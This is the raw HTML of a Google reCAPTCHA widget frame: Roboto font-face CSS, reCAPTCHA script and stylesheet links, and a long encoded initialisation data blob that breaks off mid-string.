  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TeyFAQcmPKQhShhEqmDSXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TeyFAQcmPKQhShhEqmDSXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TeyFAQcmPKQhShhEqmDSXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5zDo2/[base64]/[base64]/dgZ0WMOGw6Y+BDnCm8OBBcOFw7QJcG/DvhfCm1bCocKxwoDDkXN/VFoXw4dpDjbDjQtZwq0+F8KHw4PDhUTCt8O9w7FlwoXCt8K3QsKPYVXCgsOcw7nDm8OgY8O6w6PCkcKdw6cXwrQcwp9xwo/[base64]/w7NMwpLDpRPDgl/CvCbCknHCpkfDosK8ECUSw4NRw74YAsK7a8KSNxNuJBzCuxXDkRnDqEzDvGbDucKpwoFfwprCisKtHG/DtirCm8K+CTTCm2TDpsKtw7k/FsKBEHMTw4PCgG/DrQzDrcKLc8OhwqfDiz8GTnPCojPDi0TCnjIAWQrChcOmwrEBw5TDrMK5QkjClBNlGVXDoMKTwprDgmLDk8OVNCHDtsOmWVZew41hw7rDnMK6Q2rClsOnDQEOZ8KsFRzDnUXDrsOMPELCgAUCOcKnwpXDl8KRXMO0w63CjB1DwqdmwpxSEGHCm8O/BcK2wplrEnB5P2hsCcK4BhtdSTvDkRFvMCpgwrLCsSfCpMKPw5HDgcO5w6gvCRnCq8Kkw7g9Sg3DpMOFVip0w5I+Sk9tD8Odw4jDnsKYw5lrw5kJbhvDhAB3XsK0w5tsU8Kaw6QywoVZVcK9wq0AOAcUw5VZcMKpw5tvwo/Ci8KuGnzCrMOfWi8tw4w9w6BrQzfChMO0G1PDmy06MzQWVgIMwrwyYn7CrRbDgcKoOx5fPMKFFMK0wpdSdibCl3nCgG0yw7coRXTDh8OjwoXDlgTDo8OiLsOLw4UbOANLKhHDnBZdwrnDj8KECATDosKOLCZTEcO8w7nDgcKMw7/[base64]/[base64]/[base64]/DhGRbworClcKyL8O8d8Obw5vDhSvCrE5nw4vDjcK2HjTDgh0KSgDDl2olCHhnZnjCv0Z8woI2wqU6bwd0w6loFsKYZcKNacO6wqLCscOrwo/Dv3vClzREwqhZw7o/dy/Dnl/CjXUDKMOvw50UUFbCqMOzSsOvIMOLGcKYLsOVw7/DgmDCsVvDnEVMFcO3Q8OfNMKnw7tKYUQow7BhdyUWQMO6O2oQLsKrW04YwqDCrRVZPBNubcOewrEjFSHCqMODIMOiwprDij8Zb8OBw7Y4LcO6PTpLwppIMCvDgMOVWcOJwrHDjGfDqx0/w75efsKzwoLCoGxFVsOQwoltKsKUwpJFw4vCk8KOCC/[base64]/[base64]/[base64]/YcOFCMKCw4toT1vDtsKwDcO1WRvDrWPCpcK9w53Dp2Zewp0+wrIGwoTDhy3CtsKGAjMmw70KwqTCiMK6wpLDl8K7woN8wrbCkcKYw6/DnMO1wr3DhD/DlHZKeG5iwqXDtsOtw4g0S3QRdBjDpz80YMK/[base64]/Do1VdMw/DnsOrbMOVG31YVMO5OwvDt8OwAcOjwojChsOTaMKfw7TDpD/[base64]/[base64]/dsKOGMONIcK8w6Amwq01w5MsacO/GMOEVcOLw6bCu8KwwofDtBZWwr7Du0ceXMOlW8KIOMKUTsOLIwxfY8O1w43DicOfwrPCnsK8Y3NDKMKARk58wr/DucKKw7fCgsKhDMKPFgJzQQg2akF3f8O7Y8KwwqrCt8KOwoQow5rCtcOHw4M/[base64]/DoMKKwoDDnivDnlXCvmjCs8Khw6EpKQ7DtiDCv0jCrsKIJ8Krw45fwoZwR8KnbjJ6w59cQH9twqzCmcKnHMKqCirDh2nCqsORwojCuDRcwrvDomnDvXwTG07Do3gkZkbDhcK1PMOTw55Jw4I/wqNcdWxdU3PCtcK6wrDCoUxVwqfCpyPChErDj8Kcw5dPMFIeWsKcw53Ds8OSRMOAw4kTwoNTw6YCF8KQwpE8w6oGwr8aJsOlInh/BcKhwpkFwoXDt8KBwrAEw6/Clz7DijrDp8OvLFU8McOrNMOpNBAYwqd8wpELwo0BwrAew73ChjrCmcKIDcKqw7Qdw43Dp8O3LsKtw4bDiFNnahPCnBTCk8KZAMKNJ8OYIGpmw4wZwonCll8aw77CoGNXe8OGbWbClMOpJ8OMOHVKF8Olw4YRw7oew4DDlQfCgCJmw58xT1nCgMOHwo/DhsKEwr0eUAoAw6luwrHDusOzw7gjwqEXw4rCgmAWw5dzw590wo0/wp5cw6bCvMKWPkPCuWNRwrRuaygmwp/DhsOpLMKzC03Du8KOdMK6woTDmMKIAcKJw4rDksO+w6tOw6U5FMO4w4YjwrsrHGt6MHh4FcKNPkjDu8KgVMOKQsK2w5Qkw5hbYQQXQMOQwrHDlDs2JcKFw73DssO7wqvDnREPwrXCgWpWwqAyw4V5w7TDvMOtwpERbsKuEXk/eR/CkXFDw6Fad2dLw4PCl8KLw7HCvXtmw53DuMOKDQ3ChsO2w6fDhsK7wq/Cu1rDoMKLSMOHD8K5wrLCisOiw7zCisKXw7zDk8KmwoNkPRYYwofCi03CqToSWcKDfcKnwpHClMOIw5EXwp/CnMKfw58kTC1uVRRcwrNvwpnDncKHQMKLHxHCscOVwoPDuMOrMsO+G8OqGsKuXMKMPRPDoiTCmBfDnH3CrcOBKTzDllLChMOnwpF2wqHDqgx3wrTDj8OXe8Klb1FUcUgpw4ZGYMKNwqHDh3RdKsKCwqgAw7U+MXjCkUFrJWQnMAvCsF1nTCPCnwzDu0Jew6/[base64]/[base64]/[base64]/[base64]/KsKpXFF0RXbDrUpAw4xBwonDhTfDgGckwqFwD2vCulvCpMOywqBJWyXDjMKSwpjCv8O3w40ZA8O8fCrDr8OhHwxJw6UTdTcwS8OMIsKvHGvDvis7VX3DqS5Cw6V7Zm/DiMKgd8OLw67DhzXCkcKqw4TDocK3MwJowo3ClMKIw7l4wqBxF8OQDMOCRMOBw6MowoHDjhvDrsOMHCnCiGXCuMKLWAHDhsK2FcKtw6LCjcOEw6wewodlPUPCosOZZwEUwo7ChxHCjWHDmkkbAzUVwpfDgE8aD3rDlG7DrMO3az9ewrF6DygSdsKJc8OaJwjCh2/ClcOTwrMBw5tDd35cw54Qw5rCtALCtWo8HMONKXliwrJOfMKeL8Onw7XCsBhCwrVEw6bChUnCsU3DqMOiMWDDsTjCpVEJwrkwRynDpMKpwr8UIMOVw4XDnEjCtnPCsg9CB8OXcMOrQsOJHigMBWFFwqIpwpLCt1YsHMKPwqrDrsKpwoELVMOILsKow64Qw5pmD8KAw7/[base64]/[base64]/CnXwVw5rDtMKPaSfCiMKlw6PClsOlCzZUwp3DiRQgHQoQw7bCkcOBwo7Ci0FPcHnDiwHDg8KGJcKNOVB0w6zCqcKVNMKPwrNBw59lw6/CoRHCtEc/HwLDuMKqZcK3wpoWw73Dq2LDs14Sw4DCgCfCv8KQBEYzXC5/cUrDr2J6wrzDq2/[base64]/Cq1Mtwpw+w6AGexQtPjnCmMO8b2jCtcKCbsKqYcOrwq57T8KsaV8lw6PDp1vDgCIvwqIKdRkSw748wq3DimrDvTAQMU19w5vDpMKOw6E5wrw7McKmwp8iwpPClcOjw5jDmBfCgMONw6nCoBI1NDjCq8O5w7lcLMOmw6xbw4jCsQF2w5B5SHpaMMO0wpVUwr/CuMKfwotjccKMFMOsecK2H09Bw4pVw4LCksOdw77CikHCpUo8Zn8+w7TCuDcsw4tTIMK+wrVXZMOWEjtyengJUcKywo7DkzoHAMK8wophZsOUAMKSwqDDmXggw7vCtcKCwpFMw5YGH8OrwrLCm1rCk8Kaw47DpMOce8OBSCnDpVbCmWLCm8KWwofDt8O/w50UwqYww6jDrHfCu8Oyw7TCilHDoMKBE08+woMrw6M2X8KRw6lMXsK2w5LClBnCjVbCkC4Bw616wqPDmhTDj8KHSMOawq/CnsKHw6UNLkTDjA0CwrB1wowAwqlQw75tBcKvBwHCicKMwprCl8KOcztRwqF4GxBYw5PCvXvCkEVoS8OFJQDDv0/Du8OJwqPDqxdQw5bCrcK/wqwxZcKzw7zDmDDDsg3DiUUOw7fDqjbDkGE6NcOlCMOrwpbDuz/DmBnDgMKPwqcmwoVOHMOVw58Ywqh5asKMwpUzDsO/UgBiBMOILMOtURxvw4ATwrTCgcOTwqU1wrjClGjDoyp3MiHCjw/Cg8Kdw4FRw5jDijjCj2snwqDCu8KDw6XCkgwTwq7DnXvCksKOY8Krw7nCn8OBwqHDgXwVwoNEwrbCkcOzGcKNwpHCriFtLgBpQ8OpwqJKSB8vwoJodsKUw63DocO2GgXDisOkWcKTfcOEF1clwrjCp8KpVC3CisKJH0HCncKnRMKlwokiO2HCisK/[base64]/d8OVwrA9w5AwRsOUAMOHEyjDncKZaywDw4/[base64]/w5EHw6QNwpLCj8O/T8OJej7DosKHwqkCw7JDw7lMw4VBw6ECwqVuw4oIFFpgw4coX2UPVi7CrGUGw7rDuMK5w7jDh8OBF8O/bcOvw4V3wqpbaFLCpTA4MlQlw5XCoBsawr/Dn8K7w4BtaQd7w43ChMKhF1nCvcKyP8KkMn3DpEYsBQ3Dk8O+aEF5PcK4MnDDiMKdD8KDPy/[base64]/[base64]/Dr2DDn8O3w6HDpcOWw6JSJ8OkfSNdVgwCWAfDjUrCvTHDikPDiUFZC8KaOcOCwqzDniPCvnrClsKQGUPDrsKmfsOdwpTCnMOjZMOvTsO1w6YxCRo1w4HDqiTCk8O/wqPDjG7CmmHClg1Wwr/[base64]/JcOXwoYkw7fCk8Kbwp48woZHAAptdMOOwq5MwqovfhTDnkXCqcOlGDzDp8OIwpDCiy7Djy1XfhQlJVXCiEHCqMKqdx9Ewr3DqMKNDwcaKMOrAHYEwqVDw5dVO8Orw5TCtBAzwq0OGVvDsx/DssOew5ghIsOGb8Otw5UdQCzDncKMwo3Dt8Kaw6TCncKXWDvDtcKnJsKpw680e1sHCQTCjsKvw4bDo8KpwrvDiR5fDiBXaC7Cu8K2UMOkesK3w6bCkcO6wq1VasO+TcKWw4TDqMOgwqLCuH08EcKIEhU4GMKTw48YQsK/RsKfw5nCksK+VQ4pN3HDpsK1esKcJUoySiTDicOwD2d2Pmc0wpxsw5YlDsOQwpllw6rDryREW2LCscO7w7YgwqJaACIyw7TDgcKfPsKGUiXCmMObwojChsK0w63Dq8KywrrCuCvDn8KbwpAgwqLCicKdLHDCri5cdcKnwp/DuMObwp8Zw6FiSMKkw5tQBsOgHsOXwoDDvB8ewp/Do8O+WsKFwqNJPEIYwrZHw7XDvMOLwoLDpkvClsOaRiLDrsOUw5XDrGgdw6R5wpNKCcKMw6NUw6fCqQgNUD9Owo7Dkl/[base64]/Di8ORZwIQaMKhJknCpUgowrtaPMOGw647wr9oHkthEkRmw6sRNMKqw4rDrBk9VRTCp8KMZWrCucOow5dhfzZBElzDp3PCsMOTw63CksKRBsOxw79Vw4TCr8ONfsOLeMO0Xktuw54NHMOpwotHw73CpG3DqsKLFcKdwobCnUbDuD/DvcKNbSdQwqQsLhTCmmvChAXCo8KmUyJ1wqDCv1TCncKJwqTDqMKHLXg/U8Onwp/[base64]/CisK7XMK7wr3ClcOWwpF3wqh2cTZZA2toAW/DsAdBXcKSw6/Cvwt8KFvCqzx9a8Kqw7DDp8KNa8OXw7t3w70kw5/CpxBkw4Z2FAp0cQFLGcOzIcO+wpchwojDhcKww79RIcOkwoobD8OswrB6OmQgw7JiwrvChcOcLMOmwp7DmsO/w6zCv8OjfgUEGyfCgxVwNMOPwrLDkCnDoQjDuTbCjMKwwoIEIAfDoF/DusKJOMOfwpkSw5gRw6bCgsOVwp5hfAjClhwAUH4awqfDp8KRMMO7wqzCmz57wqMoDRnDm8KlVsOgb8O1V8OWw7zDhWlZw5nDu8KRwrh9w5HCvgPDkMOvaMOGw4Zmw6rDjyrCnWRkaRbCkMKrw5hMck/[base64]/Ci8KiVcOYw7gWBCZNwqYrHU1VNT5aPcOXZArCv8KZeT5YwoALw5PDiMKTV8K0dzPCix1jw4YlDHLCnlAdZMOUwonCikvDjUFdeMONai5TworDl0Qsw7c6UcKcwovDnMOaNMO3wp/CqhbCqDN8w5lRw4/Dk8Otwoo5OcOGw57CksKrw4Q5e8KgdsOXA2fCkgfCrcKuw55hasOEE8K6wrYMI8Oawo7CqB0+wrzDtAPDnFgeOiwIwoknfcOhw7fDslbDhsO7wovDkxQgBcOdTcKkL3DDphnCnjUcPw/Dpnh4NsOgLQ3DncOkwpdeNHDCgHjDp3LCgsK2NMOdPsKGwoLDk8KFwpVwARltwrXCkMOtEMOXFh05wo8Vw6jDry4Gw6HCl8KowqHCocOpw6wRF1Z2HMOKQcKLw7nCoMKHJSfDmMKSw65bbcOQwpFwwqsiw4/CpMKKHMKyJj5PWMKwNDjCgcK8cXogw7dMw7tceMOTWMKKZAwVw7Y8w6TDg8KwXXDDg8K1wqfCump9WsKae3YWYcOdFBfCncOOIsKBYcKRd1rCmQnCscK+elY1SQoqwo0FdCFHw6zCmyvCmwDDiwXCvjloMMOkICstw6BZw5LDq8K4w6/CmMKRTgxRw5bDnARLw50mQjhUfGTCgVrCuk7CrMOywoEdw5rCncO3wqRHATkiT8Kiw5fCvTHDkETCscKHCsKWw5/DkSfCuMKCPcONw6AHBFgKXMOdw418CgnDkMOmCcODw5nDvnJuVyDCmGQJwqIZwq/DtCrCq2c8w7zDi8OjwpUdwo7CrDY4JMOpbWIYwpxbOsK4YwfCncKIeSrDtF08w4tZR8KhF8OPw4V7K8KtUSPDjG1WwrZUwpJxUXkWWMK5U8KdwpdTY8KbQsO4fgEqwrPDmS3Do8KUwrdgKjgjaDxEw6jDmMOwwpTCqsOmDD/Dt0VULsKcwpcKJcOcwrXCpBAMw5/[base64]/w7HCmsKHwo89IMKFw4XDrzAzGcOHwp4nUkxofMOFwo1iOBBOwrUHwoNxwqnDssKuwo9Lw756w6jCtg97c8Klw5nCv8KFwoXDkSDDm8KNF0l2w5UwacKjw5FdcwjCu3bCk24vwoPDuA7DnVrCosKQYsOpw6JZwqzCgwrCtWfDpcO/FwjDkMKzbsKEw6rCmVFpISzCgsKIcgPCuFBkw4/DhcKaa2TDocOnwoolwrgkE8OmGcKLIy7CnV/Ciz4rw6JefXHCpcKow5bCk8OLw5vCm8O/w6MpwqxAwqLCkMK1wrnCo8O8wp55wp/CpkjCpE5rworCqcKtw5TCncOCwrzDmMK3VW7CksKqJmAJLsKsLMKiB1fCp8KLw6tZw5LCusOXw47DsRhEGMKBM8Oiw6/Cl8KybiTCrk0Dw5/DqcKYw7fDo8K2wqsLw6UqwoLDmMO0wrfDh8KvFMKLY2PDocKVH8ORVH/CgcOjC1bCh8Otf0bCpsKtfsOWYsOlwoIkw5dJwqVBw6rCvATCisOLC8K6wqzCqiHDuigGECPCsVcwd1PDqmXCi1DDtG7Dh8KFw5kyw6jCmMOLw5scw5hhBCkQwokySMOSZMO1P8OZwoEdwrYiw7DCiwnDocKkV8Kmw5HCusOdwr9qb0bCihXCpMOYwrnDuT0/aDxVwpVVOMKSw7tEd8O+wr9Mwp9WUsOFMgtBwqbDjcKaIMOOwrRyZRbCmRzDlAXDp0lefgnCpS3DjMOCNwUjw5dJw4jCp2duGjI/WcOYQSnCtcOQWMOqwolBRsOqw5oNw6PCjMOLw6Vdw6QSw445WsKUw7EqFUXDlih9wokyw6rCtcOYOEgYUsOTTybDjHzCmBxkD2o4wp95wrTCqC3DihXDvUJbwojCsF/DvW1lwpsTwr7CrSjDicKYwrA4DXs2P8KEw7LCncOGw67Du8Ohwp/CvGl8X8OMw59Uw5fDhcK1KU5cwqPDsE46OcKXw73CusOeJ8O/wrIRccOSDcKhcWlHw69cAsOyw6rCqwnCpsKTdDsOdRkbw6jClh9XwrDDtydYRsKfw7dcRsOFw6jDo3vDsMO3wonDmlNPKAXDtcKeKVHDrUp0JTXDoMO7wo/DncOFw7LCvGLCvsKJACfCkMKpwo4aw4vDsE1pw6UkQsK8csKuw6/DucKyQx5HwrHDqVU3NBNUW8Kww7xXc8O7wqXCqFTDoSkvUsOKIUTCj8Kowo/CtcK6wq/DuhhRYxVxWw9WQcKjw5NZRXbCg8K1K8K8S2PCpxHCuWrCqcO9w6/CpyjDkMK4wrPCtMK/PcOHIcOyD07CqT4cbsK2wpLCksKswoTDpsKGw75uwrsrw5/DjcOgTcKUwpDDgXfCpcKFWXbDnsO6wqcSOQXCqcKJLMO1CsKow7PCuMKSRRXCog3ClcKBw5YHwotnw49ZcUQgAUdzwp/CsBHDigd6Yh9iw68nXSAtQsOjFFt5w7Q1HA4ewq0zX8KHfsOAVD7Dim/DuMKmw4/DkknCncODPRIoP0HCv8K+w7bDsMKEfcOTPcOww53CsknDjsKEBVfCiMKjGsKiwoLCmMKOWgLCvXbDjibDrsKBesKwZcKMfsOAwqdwSsOQwqHCgsOofifCiiUEwqnCk0g/wqdyw6jDicOCw4QqKcOVwr/[base64]/DnkXCkmzDlQ/DjC/CnTFLGcOtCMKpcGnDogHDqxkuB8K6wrbCkcOkw6NISMOBPsKSwr3CvsKOdW7DjsOawpINwr9+w4/CisObZWnCs8KGEsKrwpHCtMKMw7k6wqQvGTPDjcKZdWXCoxfCrlAmbV0vWMOOw7DCj0x6OFnDj8KIE8KEHMOnSyAoYBkoFj/Dk0/Dt8K1wo/CpsKvwqV1w6LCgzzCuDnCkzTCgcOow7fCtMOSwr8QwpcAAxloYBB7woPDn13DkwTClyjCkMOXPyxAAU9lwqcNwq1IcMK/w4RYQlfCkMOvw5nCpMOBd8OHZ8OZwrLCu8K6wrPDtR3Cq8OAw47DksK4L3gWwrPDtcORwp/Dj3dtwrPDncOGw4XCtA0mw5swGsK5eTrCqsKWw58CecK4EAPDrCx8YF4sfcOQw5pYCFfDimvCrSVuMGB/Sy7DncOCwqnCl0rCpQcEagdZwoIsBXM2wqbCsMKOwqIZw61/w7PDt8K5wqU5w408wovDpS7CmRzCq8KHwrDDrx/ClWHDlMKGwrgHwqYawr0CC8KXworDlAtXQMKww65Da8OLMMK2asKrSlJUdcKGV8OzeQp5e2dvwp9Iw5nDkisxY8KHWElSwoctCAXClUTDmMOewox1wrbCk8KtwpjDuybDpkUbwqUqb8OQw79Ow73DqcOeF8KUw6LCkDIdw5MXOsKVw58/aGMKw6/Dq8KcRsOhw6AaZgDCksOgTsKbw6vCvcKhw595EsOFwoPDo8KkecKQRh3DnMOdwoLCiBjDiT7CnMKhwqHCuMOcCMOGwrvDmsOKbkTDq0LDsyvCmsO/wqtRw4LDiDoSwo9XwqhdTMKgw4nCgFDDssKbBcKuDBBgAcK4OwPDgMO2Pzs0J8K+IMKmwpB3wp/Cjkg4HMOBwoluaSTDnsKYw7XDmsOnwox/[base64]/w7EbDH/[base64]/GBBYH8KET8KcBsKIwpPCv0TCmSnDgjpMwrTDsUrDnG9ORMKXw7/DoMO4w47DicKIw57Cq8OaN8KZwo3Dqw/DiWvDr8KLV8OyCsOTAw4wwqXDqHHDg8KJNMOdVsK3BQcTGsO4GcOlViPDsyIGSMKMw4jCrMO5w4XChDAJwrsqwrcnwoJ3w6TDljLDtRs0w7jDui3CgMO2fzIgw6Jnw74/woFcG8K0wog5QsK9wo/CkcOyQsKacHN/w6LDicOGERRIX2jDucKTwo/DnQDDhkHDrsKOPyXDmsOWw7jCrlEyXMOgwpUOfFgSeMOowr/[base64]/Dq8KjEcOvFS0kBsKCH2ctX8KVw4bCjhrCk8OdwpLCqsOhLWfCrU84B8K9AC3ChMO9H8OFW2bClsODc8OjKsKIwpXDowM8w7w0wqLDlcOhwrctZx/DvMOIw7MrS0x2w5tONsOkOBfDm8OpEVdDw7XCiGo+DMKZZFnDm8O3w7HCtwrDrW/DqsOXwqPCplIkFsKTPmXDjUjDuMKhwohTw6jDhsKFwq1WKizDmxwLw71dCMOaN3x1bMKdwp14e8KrwqHDnMOGEl7CnMKjwpzCoSbClsOHw6fDt8Kew54/wqh/F0Bsw67DuThnWMOjw6vDk8K5GsO9wo/Cl8O3woITcg98VMKtZ8Kewpshe8O4esKSVcKrw7HDmXTCvl7Dn8OIwqrDhcKIwo58QsOSw5PDm1kNXy7CgT5nw6MVwrB7wrXCnFDCmcOhw6/[base64]/CvA4uasOVNcOQdcKgwo15wrbDoEhiw4HDksKjesOSG8K8E8K/[base64]/w44nVQE3w4vDucOvKx/DgcK2wp9Vw6nDh0cYwoRjVMKOwrbCk8KkIcK+Oj/CjAV+D1PCjcKnUn/Dh0rCocKSwq/[base64]/CnhFRw53DtynDnFM0woxnwqXDiH8GMA88w7/ChFxLwoHCh8KGw7Ixw6ATw47CtsOrdgQdVVbDvFxNRMO7d8OnKX7CkMO8Tnpdw5/CmsO/w47CgGXDtcKqT3owwrUMwoTCpkLCr8OlwpnCo8OgwqDDisK9w6wxTcOJE0g7wqcGdlRkw4p+wp7CrMOHw7FPNsKuVsOzG8KENWfCuk3DjTMcw5LDssODXA4idjnDmHllcVLCmMKVbGvDlgXDhWvCpFoLw4RGXALCkcOOHMKhwo/CkcKOw5jCg1YEKsKxXhvDhMKTw47CvHbCrwHCjsONRcOGesKDw7prw7vCvBd9HCYkw5dpwrU0OWp+ZQVcw48Uw6kIw5PDnVMoLljCvMKEwr57w5cZw6bCsMKwwoDDh8KSFcOSdh1/w6lQwrobw6QIw5pawqjDnzbCmW7ClcObw6JROEoiwrTDl8K9QMOEWmYywoAdJ1wHQ8OaUTwTXsOPDMOJw6bDrMKkAUjCisKjRy1CbHlIw5fCtDjDkFzDoFI4ccKPaS3Dl25jQMKqOMOXEcO2w4/DksKZCkRew6bDisOgw4waUj9VXEjDkCw6w5zDhsKHB1/DkVBpLDnCp3nDgcKFMiJjKFbDlxxLw7IDwoDDmsOCwpTDol/Do8KfFcKjw7rCkRJ7wrDCtFfDpF8+WmHDvxczwowYAcOvw4cFw7xHwpt9w7E5w7Z1MMKiw4MUw4jCpQo8CHTCsMKYQ8KkBsOCw447HsO/YCPCg2gtwo/CvB7Dn2ZLwogfw6QnAjRzLz/[base64]/DtkvDhEHCsSjDgsOFw45Mw7p8w4zChcKbw4nClWwgw6gDGsKwwqzDksKfwrHCqSo4ZsKkUMKZw7EUBFzDmcOowrNMMMKoSsO5P2rDrsKhw4pIB1ZjbRjCqgPCt8KHFh/DllhTwojCoGnDiw3Dq8KJFlDDiGTCrsOIZ1YBwr8NwoYFesOpekIQw4vDpn/[base64]/CjcOLw6fCu8KPOyfDqH8mwrvDs8K8DsO3w4dOw6/ChU/CngPCnGXDkW9/asKPeBXDinBpw5DDpyMMwpZtw60IHX3Dm8OeBsKVecKBdsO3P8KrVsO7TnEMJ8Kfd8OKZG11w5zCtCXCmXHCtx/Cin/Dnn5Dw7MrI8OxY3EPwr/DoChlVEfCol80wpnDmnPDh8KQw6DCpl0Xw6DCiTs/wo3CicO/[base64]/DrcOeQEFbwr/CrMKmZsOiZ0XDn8KAw4vDmMOiw5vDg0FswqRnXg5zw4ZLU3k7HXvDksO0JGLDskrChFXDlsOWPUrCl8KCdC7ChlfCoWNEAMO9wrXCk0DDh1R7NRjDqyPDm8Kuwrg1Km0LKMOlRcKPwpXCnsKTelHCnz/ChMO1CcKDw43DicK/RTfDnCXDsVxpwoTCg8KvHMOeI2l/QzvDosKFPsOhdsKBUkHDssKOd8K2GCjDnRHCtMO4RcKbw7VswrPCksKOw7LDjhlJNH/CrjQEwq/CrsO9Z8KhwofCsB3Cp8KNw6nDlcKjeBnCv8OYDRpgw4cBW0zDpsOOwr7DrcOdaAB0wrkUworDiF9Lwp4oWkLDlgdnw5vCh1nDugLCqMKbQDLCrsOZwq7Cj8OHw4kFTzM6w7AEDMOSYsObGB/Ci8K9wrLCiMOSEMOSw78JOsOcwonCtcKPwqleF8OXAsOESyPDuMOPwpF+w5RVwr/DnQbCpMONw67CoTjDicKXwoTDpMKzF8OTbVp1w5/CgxomU8KCwrvDkMKJwq7CgsKoVcKJw73DlsK7BcOLw6nDocK1wpfDqnYwJ1l2w6fDpyXDj0oAw5MbLBNYwrVYXsOdwrM2wqrDiMKbPsO8FWVkPFbCjcOrBQdzRcKswqMQJcOpw4PDk0QecMKqP8OQw7jDjjjCuMOrw5FpWcOEw5vDsT1ywpXCsMKywrcrByZWb8KAXg/CnAgXwoMkw6LChg3Cmx/DiMK9w5Enwp/Dk0bCqsKRw7rCtiDDh8KVTsKww60qXVTChcOvVnoGwo5jw6nCrMO0w6fCv8OYSMK/wpN9bDrDmMOYfMK+RcOecsO7wq3CtyrCisK9w4vChkwgGGMYw5tgQxbCgMKBFWhTN1Rqw4hDw5HCv8O4KjPCl8OSOCDDpMKcw6/DnEPCjMKYcsKZVsKUwrFIw44Jw6nDrznCnkrCr8OMw5c/XGJ/BMOWworDmgLCjsKqBhTCoksswqXDo8OMwowhw6bCoMOBw77DvFbDvG8jXU/Dkxk/KcKjUsO7w5cOSsOKasO0AVwDw5LCr8KucDvDksKUwq4kDGrDk8K+wp1/wqkucsOeB8KtTRfCiVtzO8KCw6XDlhVNUMOpFMObw607RMOuwr0IE38zwrV0PGnCucOAw5pEOAPDuncTFzLDoW0gBMOawqXChyADw57DsMKrw5IkMsKuw4PCtsOnLMOzw7/DlgLDvhMbXMK5wpkDw5h4GsKuwpMRTcOQw5PCtXVyOg3DsyozbXkyw4bCsGLCosKZw4PDuXlpPcOcZTrCpgvDsRjDny/DmDvDscK5w47CjwRawqY1IMKfwr/CilXDmsOiUMKGwr/DmwJleEfDjsOawqrCg2YFKnbDlcKpd8Kiw51Wwp7DgsKPbk7ChULDsgfCg8KcwpPDoFBHWMOOGsOCKsK3wqwJwr3CqwvDrcOOw7U/OcKEPsKzMsKoAcKkwr9bwrxywp0vDMO6wr/DiMOaw6d6wq7DqMOYw4ZiwpJYwpc6w5TDmXNXw4EQw4LDisKIw5/[base64]/[base64]/CvFg3QMKfwqHCtiTCtSoywqjCv8O/w4bCu8OiI1nCmcKTwrt6w53CrMOKw4HDt1jDlsODwrPDoBrCpMK0w6PDpnHDhMKvTEnCq8KMwpbDoXrDmQDDjAUjw694H8ORNMOPwoHCnV3Cr8ONw65abcOqwrjCkcKwFGQ5wqrDiG/CqsKKwoNtw7U3NcKaaMKAAcOJRw8YwoRdJMK3wrDCk0TCnhtiwrPCtMKjOsO2w6d3dsOudWE4wpN3w4MwcsKsQsKrIcOGBExww43Do8OeGn9PZHlHQ0JMOzXDkVdSUcO/SsOpw7rDu8Kgf0N0esOgRAd7VMOIw5XDpBdUw5ANegjCjxdwcFzCn8Oaw5/Dh8KqAxHCondjJhTCqmDDhMKaHmHCnw0VwrLCm8Kcw6rDgiTCs2ctw4PDrMOXwqUmw7PCosOdY8OiIMK+w57Ct8OlFjx1IGLCmMKUC8K0wpIRA8O1P0HDksKiG8OmDS/DkxPCvMOnw77CvkDCusKxA8OWw6PCuCA5OCrCuwBywpPDvsKhSMOARsKHE8Otw7nDh1XDlMOVwqnCssOuGlN0wpfDn8ODwqrCjikfSMO3wrLCmhdCwoDDpMKHw7nDv8OuwqbDqcKdEcOowpDCgEnDumDCmDANw4pNwqTCjmwKwqXDscKjw63DiRVtOxdZA8O/bcO+FsOua8K6CDpBwqgzw6AlwoE+Nk3DpU8+JcKAdsKWw5MVw7TDlMKqSxHComkSwoASwpTCiH1qwq9ZwqkjFk/Ds3JfLhtwwonDpsKcD8K9LgrDssOVwqI6w4zDlsOqcsO6wpwnwqUMMX1PwoBVSQ/CuznCkDTDuCvDgRPDpmA1w5fCtznDuMO/w5PDoifCqsKnSQVzwqZyw48mwqLCnsO0SHJ2wpIvwrJhccKRBcKtXcOrVDRlScOpMDXDk8OkYMKragZvwrrDqsOKw6/CrMKKDWMSw7gRGxrDrU/DpMOVFsKRwo/DminDr8OKw6tiw50mwqNGwpgSw67CjChAw4IOcDF7woLDssKWw